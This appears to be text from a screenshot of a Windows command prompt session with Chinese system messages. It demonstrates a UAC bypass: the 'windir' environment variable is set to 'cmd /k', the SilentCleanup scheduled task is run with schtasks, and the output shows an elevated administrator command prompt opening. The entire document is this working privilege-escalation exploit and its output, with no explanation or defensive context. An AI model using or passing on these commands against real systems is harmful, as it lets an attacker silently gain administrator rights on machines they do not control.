 C:\Users\84330>setx windir "cmd /k"
成功: 指定的值已得到保存。
C:\Users\84330>schtasks.exe /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
成功: 尝试运行 "\Microsoft\Windows\DiskCleanup\SilentCleanup"。
C:\Users\84330>
管理员: C:\Windows\system32\cmd.exe
系统找不到指定的路径。
C:\Windows\system32>